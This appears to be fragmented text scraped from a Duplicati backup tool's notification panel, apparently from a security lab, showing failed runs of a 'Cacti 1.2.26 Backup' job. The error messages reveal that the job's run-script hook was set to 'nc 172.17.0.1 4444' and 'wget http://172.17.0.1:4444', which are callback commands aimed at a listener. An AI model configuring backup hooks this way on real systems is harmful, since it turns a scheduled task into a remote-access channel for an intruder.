 Cacti 1.2.26 Backup
Error while running Cacti 1.2.26 Backup
Last successf
ApplicationName='nc 172.17.0.1 4444', CommandLine='',
Next schedul
CurrentDirectory='', Native error= Cannot find the specified file
Source: 60.0
Show Dismiss
Backup: 19.
Error while running Cacti 1.2.26 Backup
ApplicationName='nc 172.17.0.1 4444', CommandLine='',
CurrentDirectory='', Native error= Cannot find the specified file
My bac
Show Dismiss
Last successfu
Warning while running Cacti 1.2.26 Backup
Next scheduled
2024-08-29 15:47:47 +00 - [Warning-
Duplicati.Library.Modules.Builtin.RunScript-ScriptExecuteError]:
Error while executing script "wget http://172.17.0.1:4444":
ApplicationName='wget http://172.17.0.1:4444',
Keys bac
CommandLine='', CurrentDirectory='', Native error= Cannot
find the specified file Win32Exception: ApplicationName='wget
Last successfu
http://172.17.0.1:4444', CommandLine='',
CurrentDirectory='', Native error= Cannot find the specified file
Show Dismiss
Error
No filesets found on remote target
Show Dismiss
Dismiss all